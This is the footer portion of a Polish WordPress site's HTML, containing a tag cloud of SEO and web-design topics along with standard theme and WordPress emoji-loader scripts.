<a href="https://warsztaty-fotograficzne.pl/zagadnienie/kampanie-reklamowe/" class="tag-cloud-link tag-link-114 tag-link-position-15" style="font-size: 16pt;" aria-label="kampanie reklamowe (18 elementów)">kampanie reklamowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/katalog-firm/" class="tag-cloud-link tag-link-93 tag-link-position-16" style="font-size: 16pt;" aria-label="Katalog firm (18 elementów)">Katalog firm</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/korepetycje-z-matematyki-lodz/" class="tag-cloud-link tag-link-122 tag-link-position-17" style="font-size: 11pt;" aria-label="korepetycje z matematyki Łódź (16 elementów)">korepetycje z matematyki Łódź</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/linktak/" class="tag-cloud-link tag-link-117 tag-link-position-18" style="font-size: 20pt;" aria-label="linktak (20 elementów)">linktak</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/najtansze-domeny/" class="tag-cloud-link tag-link-73 tag-link-position-19" style="font-size: 8pt;" aria-label="Najtańsze domeny (15 elementów)">Najtańsze domeny</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/obsluga-strony/" class="tag-cloud-link tag-link-67 tag-link-position-20" style="font-size: 18pt;" aria-label="obsługa strony (19 elementów)">obsługa strony</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/optymalizacja-stron-wroclaw/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 22pt;" aria-label="Optymalizacja stron Wrocław (21 elementów)">Optymalizacja stron Wrocław</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-bialystok/" class="tag-cloud-link tag-link-112 tag-link-position-22" style="font-size: 16pt;" aria-label="Pozycjonowanie Białystok (18 elementów)">Pozycjonowanie Białystok</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-lokalne/" class="tag-cloud-link tag-link-115 tag-link-position-23" style="font-size: 16pt;" aria-label="Pozycjonowanie Lokalne (18 elementów)">Pozycjonowanie Lokalne</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-stron-gdynia/" class="tag-cloud-link tag-link-95 tag-link-position-24" style="font-size: 16pt;" aria-label="pozycjonowanie stron Gdynia (18 elementów)">pozycjonowanie stron Gdynia</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-stron-internetowych-lodz/" class="tag-cloud-link tag-link-71 tag-link-position-25" style="font-size: 14pt;" aria-label="pozycjonowanie stron internetowych łódź (17 elementów)">pozycjonowanie stron internetowych łódź</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/pozycjonowanie-tychy/" class="tag-cloud-link tag-link-103 tag-link-position-26" style="font-size: 16pt;" aria-label="pozycjonowanie Tychy (18 elementów)">pozycjonowanie Tychy</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ppc/" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 14pt;" aria-label="ppc (17 elementów)">ppc</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-rzeszow/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 14pt;" aria-label="projektowanie stron rzeszów (17 elementów)">projektowanie stron rzeszów</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-www-katowice-slask/" class="tag-cloud-link tag-link-70 tag-link-position-29" style="font-size: 14pt;" aria-label="projektowanie stron www Katowice Śląsk (17 elementów)">projektowanie stron www Katowice Śląsk</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/projektowanie-stron-www-krakow/" class="tag-cloud-link tag-link-82 tag-link-position-30" style="font-size: 11pt;" aria-label="projektowanie stron www kraków (16 elementów)">projektowanie stron www kraków</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/rejestracja-domen/" class="tag-cloud-link tag-link-54 tag-link-position-31" style="font-size: 14pt;" aria-label="rejestracja domen (17 elementów)">rejestracja domen</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-firmy-warszawa/" class="tag-cloud-link tag-link-97 tag-link-position-32" style="font-size: 11pt;" aria-label="reklama firmy Warszawa (16 elementów)">reklama firmy Warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-na-youtubie/" class="tag-cloud-link tag-link-79 tag-link-position-33" style="font-size: 11pt;" aria-label="reklama na youtubie (16 elementów)">reklama na youtubie</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklama-w-sieci/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 14pt;" aria-label="reklama w sieci (17 elementów)">reklama w sieci</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/reklamy-na-youtube/" class="tag-cloud-link tag-link-81 tag-link-position-35" style="font-size: 14pt;" aria-label="reklamy na youtube (17 elementów)">reklamy na youtube</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/sem-poznan/" class="tag-cloud-link tag-link-107 tag-link-position-36" style="font-size: 11pt;" aria-label="SEM Poznań (16 elementów)">SEM Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/seo-poznan/" class="tag-cloud-link tag-link-91 tag-link-position-37" style="font-size: 18pt;" aria-label="SEO Poznań (19 elementów)">SEO Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/serwery-http/" class="tag-cloud-link tag-link-78 tag-link-position-38" style="font-size: 14pt;" aria-label="serwery http (17 elementów)">serwery http</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/ssl-certyfikaty/" class="tag-cloud-link tag-link-56 tag-link-position-39" style="font-size: 11pt;" aria-label="ssl certyfikaty (16 elementów)">ssl certyfikaty</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/strony-internetowe-warszawa/" class="tag-cloud-link tag-link-59 tag-link-position-40" style="font-size: 16pt;" aria-label="strony internetowe Warszawa (18 elementów)">strony internetowe Warszawa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/tworzenie-aplikacji-poznan/" class="tag-cloud-link tag-link-94 tag-link-position-41" style="font-size: 22pt;" aria-label="tworzenie aplikacji Poznań (21 elementów)">tworzenie aplikacji Poznań</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/warszawa-firmy-reklamowe/" class="tag-cloud-link tag-link-110 tag-link-position-42" style="font-size: 8pt;" aria-label="warszawa firmy reklamowe (15 elementów)">warszawa firmy reklamowe</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/wyniki-totolotka/" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 18pt;" aria-label="Wyniki totolotka (19 elementów)">Wyniki totolotka</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/wlasna-strona-internetowa/" class="tag-cloud-link tag-link-57 tag-link-position-44" style="font-size: 11pt;" aria-label="własna strona internetowa (16 elementów)">własna strona internetowa</a>
<a href="https://warsztaty-fotograficzne.pl/zagadnienie/zakladanie-stron-internetowych-warszawa/" class="tag-cloud-link tag-link-101 tag-link-position-45" style="font-size: 20pt;" aria-label="Zakładanie stron internetowych Warszawa (20 elementów)">Zakładanie stron internetowych Warszawa</a></div>
</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
				</div> <!-- #footer-bottom -->
	</div> <!-- .page-wrap -->

	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://warsztaty-fotograficzne.pl/wp-admin/admin-ajax.php","et_hb_nonce":"50d360f340"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://warsztaty-fotograficzne.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://warsztaty-fotograficzne.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://warsztaty-fotograficzne.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>